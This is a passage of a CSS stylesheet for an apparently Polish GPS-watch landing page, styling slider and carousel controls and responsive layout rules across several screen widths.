  background: url('/images/page/tomo-astro/controls.png') no-repeat 0 0px;
}

.bx-wrapper .bx-prev:hover,
.bx-wrapper .bx-prev:focus {
  background-position: 0 0;
}

.bx-wrapper .bx-next {
  right: 10px;
  background: url('/images/page/tomo-astro/controls.png') no-repeat -22px 0px;
}

.bx-wrapper .bx-next:hover,
.bx-wrapper .bx-next:focus {
  background-position: -43px 0;
}

.bx-wrapper .bx-controls-direction a {
  position: absolute;
  top: 106%;
  margin-top: 0px;
  outline: 0;
  width: 22px;
  height: 22px;
  text-indent: -9999px;
  z-index: 9999;
}

.bx-wrapper .bx-controls-direction a.disabled {
  display: none;
}

.bx-wrapper .bx-controls-auto {
  text-align: center;
}

.bx-wrapper .bx-controls-auto .bx-start {
  display: block;
  text-indent: -9999px;
  width: 10px;
  height: 11px;
  outline: 0;
  background: url('/images/page/tomo-astro/controls.png') -86px -11px no-repeat;
  margin: 0 3px;
}

.bx-wrapper .bx-controls-auto .bx-start:hover,
.bx-wrapper .bx-controls-auto .bx-start.active,
.bx-wrapper .bx-controls-auto .bx-start:focus {
  background-position: -86px 0;
}

.bx-wrapper .bx-controls-auto .bx-stop {
  display: block;
  text-indent: -9999px;
  width: 9px;
  height: 11px;
  outline: 0;
  background: url('/images/page/tomo-astro/controls.png') -86px -44px no-repeat;
  margin: 0 3px;
}

.bx-wrapper .bx-controls-auto .bx-stop:hover,
.bx-wrapper .bx-controls-auto .bx-stop.active,
.bx-wrapper .bx-controls-auto .bx-stop:focus {
  background-position: -86px -33px;
}

.bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-pager {
  text-align: left;
  width: 80%;
}

.bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-controls-auto {
  right: 0;
  width: 35px;
}

.bx-wrapper .bx-caption {
  position: absolute;
  bottom: 0;
  left: 0;
  background: #666;
  background: rgba(80, 80, 80, 0.75);
  width: 100%;
}

.bx-wrapper .bx-caption span {
  color: #fff;
  font-family: Arial;
  display: block;
  font-size: .85em;
  padding: 10px;
}

/* ////////////////////// SWIPER ///////////////////////*/
.swiper-container {
  width: 100%;
  padding: 0px 0px 40px 0px;
  background-color: #ececed;
}

.swiper-slide {
  background-position: center;
  background-size: cover;
  width: 341px !important;
  height: 605px !important;
  background-color: #fff;
  -webkit-box-shadow: 0px 0px 50px -13px rgba(0, 0, 0, 0.75);
  -moz-box-shadow: 0px 0px 50px -13px rgba(0, 0, 0, 0.75);
  box-shadow: 0px 0px 50px -13px rgba(0, 0, 0, 0.75);
}

.swiper-slide div {
  padding: 0px 15px;
}

@media (min-width: 992px) and (max-width: 1199px) {
  #lp-zegarekgps #s1 .ico {
    padding: 10px 79px;
  }

  #lp-zegarekgps #s2 .icon {
    padding: 0px 13px;
  }

  #lp-zegarekgps section h2 {
    font-size: 32px;
  }

  #lp-zegarekgps #s3 .apps {
    padding-right: 0px;
  }

  #lp-zegarekgps section p {
    font-size: 16px;
  }

  #lp-zegarekgps #s4 .sim {
    right: 0px;
  }

  #lp-zegarekgps #s4 > div > div > div > div {
    padding-top: 0px;
  }

  #lp-zegarekgps #nav_all a {
    margin: 0px 7px;
  }

  #lp-zegarekgps #tab2 h2 {
    padding-top: 100px;
  }

  #lp-zegarekgps #s13 .p1 {
    top: 152px;
    left: 20px;
  }

  #lp-zegarekgps #s13 .p2 {
    bottom: 183px;
    left: 20px;
  }

  #lp-zegarekgps #s13 .p3 {
    top: 152px;
    right: 20px;
  }

  #lp-zegarekgps #s13 .p4 {
    bottom: 179px;
    right: 20px;
  }

  #lp-zegarekgps #s13 .p5 {
    bottom: 109px;
    left: 20px;
  }

  #lp-zegarekgps #s13 .p6 {
    bottom: 107px;
    right: 20px;
  }

  #lp-zegarekgps #s14 .spr2 .sprite {
    margin-bottom: 68px;
  }

  #lp-zegarekgps #s13 .phone_pattern {
    max-width: 940px;
  }

  #lp-zegarekgps header {
    background-position: left;
  }

  #lp-zegarekgps #s14 {
    padding: 10px 0px 0px 0px;
  }

  #lp-zegarekgps #s14 ul {
    padding: 0px 0px 35px 0px;
  }

  #lp-zegarekgps #s15 a {
    width: 33%;
  }

  #lp-zegarekgps .hide_xs_other {
    display: none;
  }

  #lp-zegarekgps #jak_lokalizujemy h2 {
    margin-top: 30px;
  }
}

@media (min-width: 768px) and (max-width: 991px) {
  #lp-zegarekgps #slider-section img {
    max-width: 700px;
  }

  #lp-zegarekgps #slider-section .slider-belt {
    height: 770px;
  }

  #lp-zegarekgps #s1 .ico p {
    display: block;
    text-align: center;
    margin-top: 0px;
  }

  #lp-zegarekgps #s1 .ico {
    text-align: center;
    padding: 10px 80px;
  }

  #lp-zegarekgps #s2 .icon {
    padding: 0px 5px;
    width: 116px;
  }

  #lp-zegarekgps #s2 a img {
    width: 65px;
    padding-top: 10px;
  }

  #lp-zegarekgps #s2 p {
    font-size: 12px;
  }

  #lp-zegarekgps #s1 {
    padding-top: 20px;
  }

  #lp-zegarekgps #s3 {
    background-image: url(/images/page/tomo-astro/headers3.jpg);
    background-color: none;
    background-repeat: no-repeat;
  }

  #lp-zegarekgps section h2 {
    font-size: 29px;
    line-height: 34px;
  }

  #lp-zegarekgps section p {
    font-size: 16px;
    margin: 5px 0px;
  }

  #lp-zegarekgps #s3 .apps {
    padding-right: 15px;
    max-width: 170px;
    padding-top: 10px;
    padding-bottom: 45px;
  }

  #lp-zegarekgps #s4 > div > div > div > div {
    padding-top: 0px;
  }

  #lp-zegarekgps #s4 .float-right {
    padding-top: 50px;
  }

  #lp-zegarekgps #s5 .tbico {
    font-size: 14px;
  }

  #lp-zegarekgps #s5 .spr1 .sprite {
    margin-bottom: 60px;
  }

  #lp-zegarekgps #s5 .spr2 .sprite {
    margin-bottom: 42px;
  }

  #lp-zegarekgps #s5 .spr3 .sprite {
    margin-bottom: 42px;
  }

  #lp-zegarekgps #s5 img {
    padding-top: 80px;
  }

  #lp-zegarekgps #s6_2 p br {
    display: none;
  }

  #lp-zegarekgps #s6 > div > div > div > div {
    padding-top: 35px;
  }

  #lp-zegarekgps #s8 > div > div > div > div {
    padding-top: 55px;
  }

  #lp-zegarekgps #s9 > div > div > div > div {
    padding-top: 0px;
  }

  #lp-zegarekgps #s9 br {
    display: none;
  }

  #lp-zegarekgps #tab2 h2 {
    padding-top: 0px;
  }

  #lp-zegarekgps #tab1 h2 {
    padding-top: 40px;
  }

  #lp-zegarekgps #s10 > div > div > div > div {
    padding-top: 30px;
  }

  #lp-zegarekgps #s11 {
    padding: 50px 0px 50px 0px;
  }

  #lp-zegarekgps #nav_all .img_btn.tab_img1 {
    width: 220px;
    height: 73px;
    background-size: 660px;
  }

  #lp-zegarekgps #nav_all .img_btn.tab_img2 {
    width: 220px;
    height: 73px;
    background-size: 660px;
    background-position: -220px 0px;
  }

  #lp-zegarekgps #nav_all .img_btn.tab_img3 {
    width: 220px;
    height: 73px;
    background-size: 660px;
    background-position: -440px 0px;
  }

  #lp-zegarekgps #nav_all a.active .img_btn.tab_img1 {
    background-position: 0px -73px;
  }

  #lp-zegarekgps #nav_all a.active .img_btn.tab_img2 {
    background-position: -220px -73px;
  }

  #lp-zegarekgps #nav_all a.active .img_btn.tab_img3 {
    background-position: -440px -73px;
  }

  #lp-zegarekgps #nav_all a {
    margin: 0px 10px;
  }

  #lp-zegarekgps #s12 .float-right {
    padding-top: 50px;
  }

  #lp-zegarekgps #s13 .phone_pattern {
    max-width: 720px;
  }

  #lp-zegarekgps #s13 .p1 {
    top: 133px;
    left: 10px;
  }

  #lp-zegarekgps #s13 .p2 {
    bottom: 148px;
    left: 10px;
  }

  #lp-zegarekgps #s13 .p3 {
    top: 133px;
    right: 10px;
  }

  #lp-zegarekgps #s13 .p4 {
    bottom: 144px;
    right: 10px;
  }

  #lp-zegarekgps #s13 .p5 {
    bottom: 91px;
    left: 10px;
  }

  #lp-zegarekgps #s13 .p6 {
    bottom: 88px;
    right: 10px;
  }

  #lp-zegarekgps #s13 p {
    font-size: 14px;
  }

  #lp-zegarekgps #s13 {
    padding: 25px 0px 30px 0px;
  }

  #lp-zegarekgps #s14 ul {
    padding: 0px 0px 5px 0px;
  }

  #lp-zegarekgps #s14 .tbico {
    font-size: 14px;
  }

  #lp-zegarekgps #s14 .spr2 .sprite {
    margin-bottom: 42px;
  }

  #lp-zegarekgps #s14 .spr3 .sprite {
    margin-bottom: 39px;
  }

  #lp-zegarekgps #s14 .spr5 .sprite {
    margin-bottom: 39px;
  }

  #lp-zegarekgps #s14 .spr4 .sprite {
    margin-bottom: 40px;
  }

  #lp-zegarekgps #opinions img {
    max-width: 220px;
  }

  #lp-zegarekgps #opinions br {
    display: none;
  }

  #lp-zegarekgps #opinions p {
    font-size: 13px;
    padding: 100px 15px 0px 15px;
    line-height: 17px;
  }

  #lp-zegarekgps #opinions {
    padding-bottom: 25px;
  }

  #lp-zegarekgps #s14 img {
    padding-top: 100px;
  }

  #lp-zegarekgps #s14 br {
    display: none;
  }

  #lp-zegarekgps #s14 {
    padding: 10px 0px;
  }

  #lp-zegarekgps #s14 h2 {
    padding-bottom: 0px;
  }

  #lp-zegarekgps #s15 {
    padding: 30px 0px;
  }

  #lp-zegarekgps #s15 a {
    font-size: 23px;
    width: 45%;
  }

  #lp-zegarekgps #s15 p {
    padding: 5px 0px;
  }

  #lp-zegarekgps .hide_xs_other {
    display: none;
  }

  #lp-zegarekgps .jak_lok_yt {
    padding-top: 60px;
  }

  #lp-zegarekgps #jak_lokalizujemy {
    padding: 10px 0px 30px 0px;
  }
}

@media (min-width: 600px) and (max-width: 767px) {
  #lp-zegarekgps #header-mobile {
    text-align: center;
    background-image: url(/images/page/tomo-astro/blue.jpg);
    padding-bottom: 50px;
    background-position: center;
  }

  #lp-zegarekgps #header-mobile img {
    max-width: 450px;
    display: block;
    margin: auto;
  }

  #lp-zegarekgps #header-mobile p {
    font-size: 24px;
    line-height: 28px;
    margin-top: 0px;
  }

  #lp-zegarekgps h1 {
    font-size: 50px;
    padding-top: 0px;
    font-weight: 600;
  }

  #lp-zegarekgps #s1 .ico p {
    display: block;
    text-align: center;
    margin-top: 0px;
    line-height: 21px;
    font-size: 18px;
  }

  #lp-zegarekgps #s1 {
    background-color: #fff;
  }

  #lp-zegarekgps #s1 .ico {
    padding: 0px 45px;
  }

  #lp-zegarekgps #s1 {
    text-align: center;
    padding-top: 25px;
    margin-top: 0px;
  }

  #lp-zegarekgps #s2 .icon {
    padding: 0px 5px;
    width: 150px;
  }

  #lp-zegarekgps #s2 a img {
    width: 65px;
    padding-top: 10px;
  }

  #lp-zegarekgps #s2 p {
    font-size: 14px;
  }

  #lp-zegarekgps #s3 {
    text-align: center;
    background-color: #ececed;
    padding-bottom: 20px;
  }

  #lp-zegarekgps #s3 h2 {
    padding-top: 20px;
  }

  #lp-zegarekgps #s3 .apps {
    padding-right: 0px;
    padding: 20px 10px 20px 10px;
  }

  #lp-zegarekgps #s4 {
    text-align: center;
    padding: 20px 0px 40px 0px;
  }

  #lp-zegarekgps #s4 > div > div > div > div {
    padding-top: 0px;
  }

  #lp-zegarekgps #s5 {
    text-align: center;
  }

  #lp-zegarekgps #s5 .spr3 .sprite {
    margin-bottom: 25px;
  }

  #lp-zegarekgps #s5 ul {
    padding: 15px 0px 15px 0px;
  }

  #lp-zegarekgps #s6 {
    text-align: center;
    padding: 10px 0px 40px 0px;
  }

  #lp-zegarekgps #s6 br {
    display: block;
  }

  #lp-zegarekgps #s6 > div > div > div > div {
    padding-top: 0px;
  }

  #lp-zegarekgps .float-right {
    float: none;
  }

  #lp-zegarekgps #s8 {
    text-align: center;
    background-color: #ececed;
    padding: 20px 0px 40px 0px;
  }

  #lp-zegarekgps #s8 > div > div > div > div {
    padding-top: 0px;
  }

  #lp-zegarekgps #s8 .s8mb {
    margin-bottom: -112px;
  }

  #lp-zegarekgps #s9 {
    text-align: center;
  }

  #lp-zegarekgps #s9 > div > div > div > div {
    padding-top: 0px;
  }

  #lp-zegarekgps #s10 {
    text-align: center;
  }

  #lp-zegarekgps #s10 > div > div > div > div {
    padding-top: 0px;
  }

  #lp-zegarekgps #s11 {
    padding: 50px 0px 50px 0px;
    background-color: #fff;
  }

  #lp-zegarekgps #s11 h2 {
    padding-bottom: 0px;
    margin-bottom: 0px;
    padding-top: 30px;
  }

  #lp-zegarekgps #s12 {
    text-align: center;
  }

  #lp-zegarekgps #s12 a {
    color: #5cb3e0;
    font-weight: 600;
    font-size: 20px;
  }

  #lp-zegarekgps #s12 {
    padding: 10px 0px 30px 0px;
  }

  #lp-zegarekgps #s13 {
    padding: 10px 0px 35px 0px;
    background-color: #fff;
  }

  #lp-zegarekgps #s13 .p1 {
    top: 155px;
    left: 20px;
  }

  #lp-zegarekgps #s13 .p2 {
    bottom: -7px;
    left: 20px;
  }

  #lp-zegarekgps #s13 .p3 {
    top: 90px;
    right: 20px;
  }

  #lp-zegarekgps #s13 .p4 {
    bottom: -44px;
    right: 20px;
  }

  #lp-zegarekgps #s13 h2 {
    text-align: center;
    margin-bottom: 0px;
  }

  #lp-zegarekgps #spec {
    padding: 30px 0px;
    background-color: #fff;
  }

  #lp-zegarekgps #spec a {
    padding: 30px 31px;
    background-color: #5cb3e0;
    color: #fff;
  }

  #lp-zegarekgps #spec img {
    padding-left: 270px;
  }

  #lp-zegarekgps #spec p {
    padding-left: 5px;
    margin: 5px 0px;
  }

  #lp-zegarekgps #spec3 {
    padding: 30px 0px;
    text-align: center;
    background-color: #fff;
  }

  #lp-zegarekgps #spec3 a {
    padding: 30px 31px;
    background-color: #5cb3e0;
    color: #fff;
    font-weight: bold;
    font-size: 18px;
    cursor: pointer;
  }

  #lp-zegarekgps #spec3 img {
    padding-left: 344px;
  }

  #lp-zegarekgps #reward .green-txt {
    color: #333;
  }

  #lp-zegarekgps #reward p br {
    display: none;
  }

  #lp-zegarekgps #spec3 p {
    padding-left: 5px;
  }

  #lp-zegarekgps #spec3 #specyfikacja3 {
    padding-top: 30px;
  }

  #lp-zegarekgps #opinions2 {
    text-align: center;
  }

  #lp-zegarekgps section p {
    font-size: 18px;
    line-height: 25px;
  }

  #lp-zegarekgps #s14 {
    padding: 10px 0px;
    background-color: #fff;
  }

  #lp-zegarekgps #s14 img {
    padding-top: 0px;
  }

  #lp-zegarekgps #s14 ul {
    padding: 0px 0px 20px 0px;
  }

  #lp-zegarekgps #s15 {
    padding: 10px 0px 30px 0px;
  }

  #lp-zegarekgps #s15 p {
    padding: 10px 0px;
    font-size: 19px;
    line-height: 28px;
  }

  #lp-zegarekgps #s15 a {
    font-size: 23px;
    width: 50%;
  }

  #lp-zegarekgps #footer {
    background-color: #f0f0f0;
  }

  #lp-zegarekgps .tc_footer {
    text-align: center;
    color: #949494;
    font-size: 18px;
  }

  #lp-zegarekgps .tc_footer2 {
    text-align: center;
    height: 125px;
    color: #949494;
  }

  #lp-zegarekgps .tc_footer2 span {
    font-weight: bold;
    font-size: 35px;
  }

  #lp-zegarekgps .tc_footer2 p {
    font-size: 20px;
  }

  #lp-zegarekgps .tc_footer2 a {
    color: #949494;
  }

  #lp-zegarekgps .tb_content2 {
    height: 300px;
  }

  #lp-zegarekgps .hide_xs_other {
    display: none;
  }

  #lp-zegarekgps .br_hidden {
    display: block;
  }

  #lp-zegarekgps .bxslider img {
    float: right;
  }

  #lp-zegarekgps .bxslider p {
    font-size: 18px;
  }

  #lp-zegarekgps .bxslider b {
    font-size: 19px;
  }

  #lp-zegarekgps .bxslider .instrukcja {
    max-width: 350px;
    margin: auto;
    float: none;
  }

  #lp-zegarekgps #s15 img {
    padding: 0px 0px 20px 0px;
  }

  #lp-zegarekgps #s15 p {
    margin-bottom: 0px;
  }

  #lp-zegarekgps .bx-wrapper {
    display: block;
  }

  #lp-zegarekgps .swiper-container .spr_mobile {
    display: inline-block;
    padding-left: 10px;
    font-weight: 600;
    font-size: 16px;
  }

  #lp-zegarekgps .swiper-container h3 {
    font-size: 27px;
    line-height: 30px;
    margin: 15px 0px;
  }

  #lp-zegarekgps .swiper-container p {
    font-size: 18px;
    line-height: 22px;
  }

  #lp-zegarekgps .swiper-container .img_mobile {
    padding-bottom: 13px;
    display: block;
  }

  #lp-zegarekgps #mozliwosci {
    background-color: #ececed;
  }

  #lp-zegarekgps #jak_lokalizujemy {
    padding: 20px 0px 40px 0px !important;
    text-align: center;
  }

  #lp-zegarekgps .jak_lok_yt {
    padding-top: 15px;
  }
}

@media (min-width: 430px) and (max-width: 599px) {
  #lp-zegarekgps #header-mobile {
    text-align: center;
    background-image: url(/images/page/tomo-astro/blue.jpg);
    padding-bottom: 50px;
    background-position: center;
  }

  #lp-zegarekgps #header-mobile img {
    max-width: 330px;
    display: block;
    margin: auto;
  }

  #lp-zegarekgps #header-mobile p {
    font-size: 22px;
    line-height: 25px;
    margin-top: 6px;
  }

  #lp-zegarekgps h1 {
    font-size: 36px;
    padding-top: 0px;
    font-weight: 600;
  }

  #lp-zegarekgps section h2 {
    font-size: 30px;
    line-height: 34px;
  }

  #lp-zegarekgps .btn-slider {
    padding: 15px 70px;
    font-size: 25px;
  }

  #lp-zegarekgps #s1 .ico p {
    display: block;
    text-align: center;
    margin-top: 0px;
    line-height: 18px;
    font-size: 16px;
  }

  #lp-zegarekgps #s1 {
    background-color: #fff;
  }

  #lp-zegarekgps #s1 .ico {
    padding: 0px 18px;
  }

  #lp-zegarekgps #s1 {
    text-align: center;
    padding-top: 25px;
    margin-top: 0px;
  }

  #lp-zegarekgps #s2 .icon {
    padding: 0px 5px;
    width: 150px;
  }

  #lp-zegarekgps #s2 a img {
    width: 65px;
    padding-top: 10px;
  }

  #lp-zegarekgps #s2 p {
    font-size: 14px;
  }

  #lp-zegarekgps #s3 {
    text-align: center;
    background-color: #ececed;
    padding-bottom: 20px;
  }

  #lp-zegarekgps #s3 h2 {
    padding-top: 10px;
    line-height: 33px;
  }

  #lp-zegarekgps #s3 .apps {
    padding-right: 0px;
    padding: 20px 3px 20px 3px;
  }

  #lp-zegarekgps #s4 {
    text-align: center;
    padding: 30px 0px 40px 0px;
  }

  #lp-zegarekgps #s4 img {
    padding-top: 0px;
  }

  #lp-zegarekgps #s4 .pd-l {
    padding: 0px 0px;
  }

  #lp-zegarekgps #s4 > div > div > div > div {
    padding-top: 0px;
  }

  #lp-zegarekgps #s5 {
    text-align: center;
  }

  #lp-zegarekgps #s5 .spr3 .sprite {
    margin-bottom: 25px;
  }

  #lp-zegarekgps #s5 ul {
    padding: 15px 0px 15px 0px;
  }

  #lp-zegarekgps #s6 {
    text-align: center;
    padding: 0px 0px 0px 0px;
  }

  #lp-zegarekgps #s6 .pd-l {
    padding: 0px 0px;
  }

  #lp-zegarekgps #s6 h2 br {
    display: block;
  }

  #lp-zegarekgps #s6 p br {
    display: none;
  }

  #lp-zegarekgps #s6 img {
    padding-top: 0px;
  }

  #lp-zegarekgps #s6 > div > div > div > div {
    padding-top: 0px;
  }

  #lp-zegarekgps .float-right {
    float: none;
  }

  #lp-zegarekgps #s8 {
    text-align: center;
    background-color: #ececed;
    padding: 20px 0px 40px 0px;
  }

  #lp-zegarekgps #s8 p br {
    display: none;
  }

  #lp-zegarekgps #s8 > div > div > div > div {
    padding-top: 0px;
  }

  #lp-zegarekgps #s8 .s8mb {
    margin-bottom: -112px;
  }

  #lp-zegarekgps #s9 {
    text-align: center;
  }

  #lp-zegarekgps #s9 > div > div > div > div {
    padding-top: 0px;
  }

  #lp-zegarekgps #s10 {
    text-align: center;
  }

  #lp-zegarekgps #s10 > div > div > div > div {
    padding-top: 0px;
  }

  #lp-zegarekgps #s11 {
    padding: 50px 0px 50px 0px;
    background-color: #fff;
  }

  #lp-zegarekgps #s11 h2 {
    padding-bottom: 0px;
    margin-bottom: 0px;
    padding-top: 30px;
  }

  #lp-zegarekgps #s12 {
    text-align: center;
  }

  #lp-zegarekgps #s12 a {
    color: #5cb3e0;
    font-weight: 600;
    font-size: 20px;
  }

  #lp-zegarekgps #s12 {
    padding: 10px 0px 30px 0px;
  }

  #lp-zegarekgps #s13 {
    padding: 10px 0px 35px 0px;
    background-color: #fff;
  }

  #lp-zegarekgps #s13 .p1 {
    top: 155px;
    left: 20px;
  }

  #lp-zegarekgps #s13 .p2 {
    bottom: -7px;
    left: 20px;
  }

  #lp-zegarekgps #s13 .p3 {
    top: 90px;
    right: 20px;
  }

  #lp-zegarekgps #s13 .p4 {
    bottom: -44px;
    right: 20px;
  }

  #lp-zegarekgps #s13 h2 {
    text-align: center;
    margin-bottom: 0px;
  }

  #lp-zegarekgps #spec {
    padding: 30px 0px;
    background-color: #fff;
  }

  #lp-zegarekgps #spec a {
    padding: 30px 31px;
    background-color: #5cb3e0;
    color: #fff;
  }

  #lp-zegarekgps #spec img {
    padding-left: 100px;
  }

  #lp-zegarekgps #spec p {
    padding-left: 5px;
    margin: 5px 0px;
  }

  #lp-zegarekgps #spec3 {
    padding: 30px 0px;
    text-align: center;
    background-color: #fff;
  }

  #lp-zegarekgps #spec3 br {
    display: none;
  }

  #lp-zegarekgps #spec3 a {
    padding: 30px 31px;
    background-color: #5cb3e0;
    color: #fff;
    font-weight: bold;
    font-size: 18px;
    cursor: pointer;
  }

  #lp-zegarekgps #spec3 img {
    padding-left: 174px;
  }

  #lp-zegarekgps #s14 .spr3 .sprite {
    margin-bottom: 25px;
  }

  #lp-zegarekgps #s14 .spr4 .sprite {
    margin-bottom: 25px;
  }

  #lp-zegarekgps #s14 .spr5 .sprite {
    margin-bottom: 25px;
  }

  #lp-zegarekgps #reward .green-txt {
    color: #333;
  }

  #lp-zegarekgps #reward p br {
    display: none;
  }

  #lp-zegarekgps #spec3 p {
    padding-left: 5px;
  }

  #lp-zegarekgps #spec3 {
    background-color: #fff;
  }

  #lp-zegarekgps #spec3 #specyfikacja3 {
    padding-top: 30px;
  }

  #lp-zegarekgps #opinions2 {
    text-align: center;
  }

  #lp-zegarekgps #opinions br {
    display: block;
  }

  #lp-zegarekgps section p {
    font-size: 17px;
    line-height: 23px;
  }

  #lp-zegarekgps #s14 {
    padding: 10px 0px;
    background-color: #fff;
  }

  #lp-zegarekgps #s14 img {
    padding-top: 0px;
  }

  #lp-zegarekgps #s14 ul {
    padding: 0px 0px 20px 0px;
  }

  #lp-zegarekgps #s15 {
    padding: 10px 0px 30px 0px;
  }

  #lp-zegarekgps #s15 p {
    padding: 0px 0px;
    font-size: 19px;
    line-height: 28px;
  }

  #lp-zegarekgps #s15 a {
    font-size: 23px;
    width: 50%;
  }

  #lp-zegarekgps #footer {
    background-color: #f0f0f0;
  }

  #lp-zegarekgps .tc_footer {
    text-align: center;
    color: #949494;
    font-size: 18px;
  }

  #lp-zegarekgps .tc_footer2 {
    text-align: center;
    height: 125px;
    color: #949494;
  }

  #lp-zegarekgps .tc_footer2 span {
    font-weight: bold;
    font-size: 35px;
  }

  #lp-zegarekgps .tc_footer2 p {
    font-size: 20px;
  }

  #lp-zegarekgps .tc_footer2 a {
    color: #949494;
  }

  #lp-zegarekgps .tb_content2 {
    height: 300px;
  }

  #lp-zegarekgps .hide_xs_other {
    display: none;
  }

  #lp-zegarekgps .br_hidden {
    display: block;
  }

  #lp-zegarekgps .bxslider img {
    float: right;
  }

  #lp-zegarekgps .bxslider p {
    font-size: 17px;
  }

  #lp-zegarekgps .bxslider br {
    display: none;
  }

  #lp-zegarekgps .bxslider b {
    font-size: 18px;
  }

  #lp-zegarekgps .bxslider .instrukcja {
    max-width: 350px;
    margin: auto;
    float: none;
  }

  #lp-zegarekgps #s15 img {
    padding: 0px 0px 20px 0px;
  }

  #lp-zegarekgps #s15 p {
    margin-bottom: 0px;
  }

  #lp-zegarekgps .bx-wrapper {
    display: block;
  }

  #lp-zegarekgps .swiper-container .spr_mobile {
    display: inline-block;
    padding-left: 10px;
    font-weight: 600;
    font-size: 16px;
  }

  #lp-zegarekgps .swiper-container h3 {
    font-size: 27px;
    line-height: 30px;
    margin: 15px 0px;
  }

  #lp-zegarekgps .swiper-container p {
    font-size: 18px;
    line-height: 22px;
  }

  #lp-zegarekgps .swiper-container .img_mobile {
    padding-bottom: 13px;
    padding-left: 0px;
    display: block;
  }

  #lp-zegarekgps .swiper-container img {
    padding-left: 10px;
  }

  #lp-zegarekgps #mozliwosci {
    background-color: #ececed;
  }

  #lp-zegarekgps #mozliwosci h2 {
    padding-top: 15px;
  }

  #lp-zegarekgps .hide_xs_599 {
    display: none;
  }

  #lp-zegarekgps .hide_xs_other {
    display: block;
  }

  #lp-zegarekgps #jak_lokalizujemy {
    padding: 15px 0px 40px 0px !important;
    text-align: center;
  }

  #lp-zegarekgps .jak_lok_yt {
    padding-top: 15px;
  }
}

@media (min-width: 430px) and (max-width: 528px) {
  #lp-zegarekgps #s14 .spr5 .sprite {
    margin-bottom: 25px;
  }
}

@media (min-width: 430px) and (max-width: 506px) {
  #lp-zegarekgps #s14 .spr4 .sprite {
    margin-bottom: 25px;
  }
}

@media (min-width: 430px) and (max-width: 504px) {
  #lp-zegarekgps #s14 .spr3 .sprite {
    margin-bottom: 25px;
  }
}

@media (min-width: 430px) and (max-width: 453px) {
  #lp-zegarekgps #s14 .spr2 .sprite {
    margin-bottom: 45px;
  }
}

@media (min-width: 430px) and (max-width: 495px) {
  #lp-zegarekgps #s14 .spr5 .sprite {
    margin-bottom: 44px;
  }
}

@media (min-width: 430px) and (max-width: 463px) {
  #lp-zegarekgps #s14 .spr4 .sprite {
    margin-bottom: 45px;
  }
}

@media (min-width: 430px) and (max-width: 460px) {
  #lp-zegarekgps #s14 .spr3 .sprite {
    margin-bottom: 45px;
  }
}

@media (max-width: 429px) {
  #lp-zegarekgps #header-mobile {
    text-align: center;
    background-image: url(/images/page/tomo-astro/blue.jpg);
    padding-bottom: 50px;
    background-position: center;
  }

  #lp-zegarekgps #header-mobile img {
    max-width: 260px;
    display: block;
    margin: auto;
    padding-bottom: 10px;
  }

  #lp-zegarekgps #header-mobile p {
    font-size: 21px;
    line-height: 24px;
    margin-top: 6px;
    padding-top: 8px;
  }

  #lp-zegarekgps #header-mobile p br {
    display: none;
  }

  #lp-zegarekgps h1 {
    font-size: 32px;
    padding-top: 0px;
    font-weight: 600;
    line-height: 32px;
  }

  #lp-zegarekgps h1 br {
    display: none;
  }

  #lp-zegarekgps section h2 {
    font-size: 27px;
    line-height: 31px;
  }

  #lp-zegarekgps .btn-slider {
    padding: 15px 60px;
    font-size: 22px;
  }

  #lp-zegarekgps #s1 .ico img {
    max-width: 60px;
  }

  #lp-zegarekgps #s1 .ico p {
    display: block;
    text-align: center;
    margin-top: 0px;
    line-height: 15px;
    font-size: 13px;
  }

  #lp-zegarekgps #s1 {
    background-color: #fff;
  }

  #lp-zegarekgps #s1 .ico {
    padding: 0px 11px;
  }

  #lp-zegarekgps #s1 {
    text-align: center;
    padding-top: 25px;
    margin-top: 0px;
  }

  #lp-zegarekgps #s2 .icon {
    padding: 0px 5px;
    width: 150px;
  }

  #lp-zegarekgps #s2 a img {
    width: 65px;
    padding-top: 10px;
  }

  #lp-zegarekgps #s2 p {
    font-size: 14px;
  }

  #lp-zegarekgps #s3 {
    text-align: center;
    background-color: #ececed;
    padding-bottom: 20px;
  }

  #lp-zegarekgps #s3 h2 {
    padding-top: 6px;
    line-height: 33px;
  }

  #lp-zegarekgps #s3 .apps {
    padding-right: 0px;
    padding: 5px 3px 5px 3px;
    max-width: 140px;
  }

  #lp-zegarekgps #s3 br {
    display: none;
  }

  #lp-zegarekgps #s4 {
    text-align: center;
    padding: 30px 0px 20px 0px;
  }

  #lp-zegarekgps #s4 br {
    display: none;
  }

  #lp-zegarekgps #s4 .pd-l {
    padding: 0px 0px;
  }

  #lp-zegarekgps #s4 img {
    padding-top: 0px;
  }

  #lp-zegarekgps #s4 > div > div > div > div {
    padding-top: 0px;
  }

  #lp-zegarekgps #s5 {
    text-align: center;
  }

  #lp-zegarekgps #s5 .spr3 .sprite {
    margin-bottom: 25px;
  }

  #lp-zegarekgps #s5 ul {
    padding: 15px 0px 15px 0px;
  }

  #lp-zegarekgps #s6 {
    text-align: center;
    padding: 0px 0px 0px 0px;
  }

  #lp-zegarekgps #s6 h2 br {
    display: none;
  }

  #lp-zegarekgps #s6 p br {
    display: none;
  }

  #lp-zegarekgps #s6 .pd-l {
    padding: 0px 0px;
  }

  #lp-zegarekgps #s6 img {
    padding-top: 0px;
  }

  #lp-zegarekgps #s6 > div > div > div > div {
    padding-top: 0px;
  }

  #lp-zegarekgps .float-right {
    float: none;
  }

  #lp-zegarekgps #s8 {
    text-align: center;
    background-color: #ececed;
    padding: 20px 0px 40px 0px;
  }

  #lp-zegarekgps #s8 p br {
    display: none;
  }

  #lp-zegarekgps #s8 > div > div > div > div {
    padding-top: 0px;
  }

  #lp-zegarekgps #s8 .s8mb {
    margin-bottom: -95px;
  }

  #lp-zegarekgps #s9 {
    text-align: center;
  }

  #lp-zegarekgps #s9 > div > div > div > div {
    padding-top: 0px;
  }

  #lp-zegarekgps #s10 {
    text-align: center;
  }

  #lp-zegarekgps #s10 > div > div > div > div {
    padding-top: 0px;
  }

  #lp-zegarekgps #s11 {
    padding: 30px 0px 30px 0px;
    background-color: #fff;
  }

  #lp-zegarekgps #s11 h2 {
    padding-bottom: 0px;
    margin-bottom: 0px;
    padding-top: 30px;
  }

  #lp-zegarekgps #s12 {
    text-align: center;
  }

  #lp-zegarekgps #s12 a {
    color: #5cb3e0;
    font-weight: 600;
    font-size: 20px;
  }

  #lp-zegarekgps #s12 br {
    display: none;
  }

  #lp-zegarekgps #s12 {
    padding: 10px 0px 30px 0px;
  }

  #lp-zegarekgps #s13 {
    padding: 10px 0px 35px 0px;
    background-color: #fff;
  }

  #lp-zegarekgps #s13 .p1 {
    top: 155px;
    left: 20px;
